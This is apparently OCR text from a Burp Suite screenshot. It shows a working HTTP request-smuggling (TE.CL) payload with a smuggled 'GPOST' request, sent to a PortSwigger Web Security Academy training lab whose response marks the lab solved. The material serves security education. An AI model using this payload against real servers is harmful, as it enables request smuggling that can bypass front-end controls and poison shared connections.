 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aae001e039d936881798420009300​63.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 60 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 foo=bar \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uRM6i4cMFCB2Ip6XquMpgLwRn96bzPK1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11351
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-b
asic-te-cl'>
Inspector
Selection 96 (0x60)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
foo=bar
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-for
m-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
foo=bar
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Inspector
Notes
Explanations
Custom acti